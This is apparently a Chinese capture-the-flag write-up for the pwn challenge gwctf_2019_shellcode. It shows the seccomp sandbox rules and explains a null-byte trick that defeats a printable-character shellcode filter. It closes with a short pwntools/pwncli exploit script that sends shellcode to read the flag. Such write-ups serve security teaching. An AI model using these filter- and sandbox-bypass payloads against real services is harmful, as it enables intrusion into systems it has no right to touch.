buuoj-pwn-gwctf_2019_shellcode
buuoj-pwn-gwctf_2019_shellcode
总结
- 可见字符shellcode优先判断能不能利用\x00非预期一手
题目分析

IDA打开,看不了main函数,但是汇编也挺简单的,看看汇编就知道是打开沙箱,输入shellcode,然后判断是否是可见支付,然后执行shellcode
沙箱规则如下:
$ seccomp-tools dump ./gwctf_2019_shellcode
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x05 0xc000003e if (A != ARCH_X86_64) goto 0007
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x02 0xffffffff if (A != 0xffffffff) goto 0007
0005: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0007
0006: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0007: 0x06 0x00 0x00 0x00000000 return KILL

那么我们看看is_printable函数,就可以看到有strlen函数,参考这一道题的wp便可解出该题
exp
#!/usr/bin/env python3
'''
Author: 7resp4ss
Date: 2022-12-23 19:24:47
LastEditTime: 2022-12-23 19:51:11
Description:
'''
from pwncli import *
cli_script()
io = gift["io"]
elf = gift["elf"]
libc = gift.libc
filename = gift.filename # current filename
is_debug = gift.debug # is debug or not
is_remote = gift.remote # is remote or not
gdb_pid = gift.gdb_pid # gdb pid if debug
sc = b'\x00\x4d\x00\x41' + asm(shellcraft.cat('flag'))
log2_ex('length ->> 0x%x',len(sc))
sl(sc)
io.interactive()

